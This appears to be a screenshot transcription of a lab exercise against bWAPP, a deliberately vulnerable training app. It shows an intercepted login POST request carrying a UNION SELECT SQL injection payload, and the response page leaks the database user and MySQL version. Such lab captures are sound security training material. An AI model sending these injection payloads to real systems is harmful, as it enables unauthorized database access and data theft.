 POST /bWAPP/sqli_3.php HTTP/1.1
Host: 192.168.16.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:146.0) Gecko/20100101 Firefox/146.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://192.168.16.131/bWAPP/sqli_3.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Origin: http://192.168.16.131
Connection: keep-alive
Cookie: PHPSESSID=aemrha68g93smp17693ujet6h2; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada;
security_level=0
Upgrade-Insecure-Requests: 1
Priority: u=0, i
DNT: 1
login=err'+UNION+SELECT+1,user(),3,version()%3b--+&password
=asdd&form=submit
79
80 </form>
81
82 <br />
83 <font color="green">
Welcome Bwapp@.Your secret: <b>
5.1.41-3ubuntu12.6-log
</b>
</font>
84 </div>
85
86 <div id="side">
87
88 <a href="http://itsecgames.blogspot.co
target="blank_" class="button">
<img src="./images/blogger.png">
</a>
89 <a href="
http://be.linkedin.com/in/malikmeselle
target="blank_" class="button">
<img src="./images/linkedin.png"